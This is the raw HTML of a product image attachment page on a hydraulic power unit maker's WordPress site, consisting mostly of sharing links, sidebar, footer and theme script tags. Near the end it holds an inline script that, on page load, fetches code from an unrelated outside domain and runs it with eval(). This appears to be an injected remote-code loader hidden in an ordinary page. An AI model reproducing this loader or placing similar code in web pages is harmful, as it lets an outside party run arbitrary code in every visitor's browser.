				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="Power_Unit_For_Hydraulic_Tire_Changer1" data-caption="" href='https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Unit_For_Hydraulic_Tire_Changer1.jpg'><img width="278" height="300" src="https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Unit_For_Hydraulic_Tire_Changer1-278x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Unit_For_Hydraulic_Tire_Changer1-200x216.jpg 200w, https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Unit_For_Hydraulic_Tire_Changer1-278x300.jpg 278w, https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Unit_For_Hydraulic_Tire_Changer1-400x431.jpg 400w, https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Unit_For_Hydraulic_Tire_Changer1-600x647.jpg 600w, https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Unit_For_Hydraulic_Tire_Changer1.jpg 700w" sizes="(max-width: 278px) 100vw, 278px" /></a></p>
<div id="crp_related"> </div>							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.jade-crown.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span>
	
	
			<span class="updated rich-snippet-hidden">
			2017-08-02T17:11:06+00:00		</span>
	
<span>August 2nd, 2017</span><span class="fusion-inline-sep">|</span></div></div>									<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Post With Others!</h4>
		<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#ffffff;background-color:#3b5998;border-color:#3b5998;border-radius:4px;" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.jade-crown.com/power_unit_for_hydraulic_tire_changer1/&amp;p&#091;images&#093;&#091;0&#093;=https://www.jade-crown.com/wp-content/uploads/2017/08/Power_Unit_For_Hydraulic_Tire_Changer1.jpg&amp;p&#091;title&#093;=Power_Unit_For_Hydraulic_Tire_Changer1" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#ffffff;background-color:#55acee;border-color:#55acee;border-radius:4px;" href="https://twitter.com/share?text=Power_Unit_For_Hydraulic_Tire_Changer1&amp;url=https%3A%2F%2Fwww.jade-crown.com%2Fpower_unit_for_hydraulic_tire_changer1%2F" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#ffffff;background-color:#0077b5;border-color:#0077b5;border-radius:4px;" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.jade-crown.com/power_unit_for_hydraulic_tire_changer1/&amp;title=Power_Unit_For_Hydraulic_Tire_Changer1&amp;summary=" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus" style="color:#ffffff;background-color:#dc4e41;border-color:#dc4e41;border-radius:4px;" href="https://plus.google.com/share?url=https://www.jade-crown.com/power_unit_for_hydraulic_tire_changer1/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#ffffff;background-color:#bd081c;border-color:#bd081c;border-radius:4px;" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.jade-crown.com%2Fpower_unit_for_hydraulic_tire_changer1%2F&amp;description=&amp;media=https%3A%2F%2Fwww.jade-crown.com%2Fwp-content%2Fuploads%2F2017%2F08%2FPower_Unit_For_Hydraulic_Tire_Changer1.jpg" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:4px;" href="mailto:?subject=Power_Unit_For_Hydraulic_Tire_Changer1&amp;body=https://www.jade-crown.com/power_unit_for_hydraulic_tire_changer1/" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
													</article>
		</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar" style="float: right;" >
											
					
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.jade-crown.com/disable-lift-and-wheelchair-lifts/">Disable Lift and Wheelchair Lifts</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/tailgate-lift/">Tailgate Lifts &#038; Trailer Gates For Trucks</a>
									</li>
											<li>
					<a href="https://www.jade-crown.com/hydraulic-strip-guiding-system/">Hydraulic strip guiding system</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="heading"><h4 class="widget-title">Recent Comments</h4></div><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><div class="heading"><h4 class="widget-title">Archives</h4></div>
			<ul>
					<li><a href='https://www.jade-crown.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.jade-crown.com/2017/09/'>September 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="heading"><h4 class="widget-title">Categories</h4></div>
			<ul>
					<li class="cat-item cat-item-34"><a href="https://www.jade-crown.com/category/ac-hydralic-power-units/">ac hydralic power units</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.jade-crown.com/category/dc-hydralic-power-units/">dc hydralic power units</a>
</li>
			</ul>

			</section>			</aside>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

																
						<footer role="contentinfo" class="fusion-footer-widget-area fusion-widget-area">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-4 fusion-widget-area">
									
																																							<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="text-2" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">About Us</h4>			<div class="textwidget"><p>As a branch of Ningbo Best Industrial Co., Ltd, Jade Crown Hydraulic Co., Ltd is professional in designing and manufacturing hydraulic power pack unit&#8230;</p>
<p><a href="/about-us/" target="_blank" rel="noopener">Check Details &gt;&gt;</a><br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></p>
</div>
		<div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-5" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Products</h4><div class="menu-foot2-container"><ul id="menu-foot2" class="menu"><li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1682"><a href="https://www.jade-crown.com/products/">Hydralic Power Units</a></li>
<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1667"><a href="https://www.jade-crown.com/products/dc-hydraulic-motor/">DC Hydraulic Motor</a></li>
<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1668"><a href="https://www.jade-crown.com/products/hydraulic-gear-pump/">Hydraulic Gear Pump</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1679"><a href="/products/hydraulic-manifold-block/">Manifold Block</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
												<section id="nav_menu-6" class="fusion-footer-widget-column widget widget_nav_menu"><h4 class="widget-title">Support</h4><div class="menu-foot3-container"><ul id="menu-foot3" class="menu"><li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.jade-crown.com/support/">Support</a></li>
<li id="menu-item-1676" class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1676"><a href="https://www.jade-crown.com/faq-items/">FAQs</a></li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://www.jade-crown.com/contact_us/">Contact Us</a></li>
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1673"><a href="https://www.jade-crown.com/applications/">Applications</a></li>
</ul></div><div style="clear:both;"></div></section>																																				</div>
																																								<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
												<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Contact Us</h4><div class="textwidget custom-html-widget"><div class="footcontact">
<ul>
            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8745-4979</li>

            <li><i class="fa fontawesome-icon fa-phone circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i>0086-574-8700-8309</li>

            <li><i class="fa fontawesome-icon fa-envelope-o circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><a href="mailto:nbbestph@gmail.com">nbbestph@gmail.com</a></li>

             <li><i class="fa fontawesome-icon fa-home circle-yes" style="border-color:#363839;background-color:#363839;font-size:15.84px;line-height:31.68px;height:31.68px;width:31.68px;margin-right:9px;color:#ffffff;"></i><span>No.818,Liyuan North Road,Haishu,Zhejiang,China</span></li>
        </ul>
        </div></div><div style="clear:both;"></div></section>																																				</div>
																																																									
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
					
																
						<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

									<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2026 jade-crown | All Rights Reserved	</div>
</div>
			<div class="fusion-social-links-footer">
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/pages/Themefusion/101565403356430" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;" href="https://twitter.com/Theme_Fusion" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#46494a;" href="https://www.youtube.com/channel/UC_C7uAOAH9RMzZs-CKCZ62w" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#46494a;" href="mailto:&#115;&#097;&#108;&#115;e&#064;&#106;a&#100;e&#045;&#099;ro&#119;n&#046;&#099;o&#109;" target="_self" rel="noopener noreferrer" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
														</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/usa", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.jade-crown.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jade-crown.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.1' defer='defer' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.1' defer='defer' id='revmin-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.actions.min.js?ver=5.4.5.1' id='revmin-actions-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.carousel.min.js?ver=5.4.5.1' id='revmin-carousel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.kenburn.min.js?ver=5.4.5.1' id='revmin-kenburn-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.layeranimation.min.js?ver=5.4.5.1' id='revmin-layeranimation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.migration.min.js?ver=5.4.5.1' id='revmin-migration-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.navigation.min.js?ver=5.4.5.1' id='revmin-navigation-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.parallax.min.js?ver=5.4.5.1' id='revmin-parallax-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.slideanims.min.js?ver=5.4.5.1' id='revmin-slideanims-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/extensions/revolution.extension.video.min.js?ver=5.4.5.1' id='revmin-video-js'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"dark","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"","lightbox_social":"","lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"2000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.jade-crown.com\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"8736fa298d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/Froogaloop.js?ver=1' id='froogaloop-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
